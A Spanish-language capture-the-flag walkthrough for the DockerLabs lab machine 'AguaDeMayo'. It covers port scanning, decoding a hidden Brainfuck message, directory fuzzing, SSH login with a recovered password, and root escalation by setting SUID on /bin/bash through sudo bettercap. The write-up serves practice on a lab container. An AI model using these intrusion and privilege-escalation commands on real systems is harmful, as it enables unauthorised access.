|

|



| Máquina: AguaDeMayo | |

| SO: Linux | |

| Nivel: Facil | |

| DockerLabs |



1. Escaneo los puertos abiertos de la maquina.

sudo nmap -p- --open -sS -T5 --min-rate=5000 -sCV -Pn -n 172.17.0.2





2. Tengo apache por defecto en la web, pero por debajo en el codigo fuente tenemos un mensaje oculto en codigo Brainfuck.

http://172.17.0.2



3. Decodeamos el mensaje con esta herramienta online dcode.



4. Hago un poco de fuzzing y encuentro una ruta de imagenes.

gobuster dir -u http://172.17.0.2/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x html,php,txt -q





5. Me descargo la imagen que tenemos en la ruta para analizarlo.

http://172.17.0.2/images/

No encontre nada en sus metadatos



6. Lo proximo fue que me fije en el nombre, dice agua y luego ssh, probe con usuario agua y la contraseña bebeaguaqueessano.

http://172.17.0.2/images/agua_ssh.jpg

ssh agua@172.17.0.2



7. El usuario tiene un binario con permisos de sudo.

sudo -l





8. En el panel de ayuda de bettercap nos indica como ejecutar comandos, en realidad ya somos root.

sudo /usr/bin/bettercap

help

9. Para tener la tipica bash, hacemos lo siguiente: estando en bettercap como root le damos permisos suid a la bash y listo.

!chmod u+s /bin/bash

quit

/bin/bash -p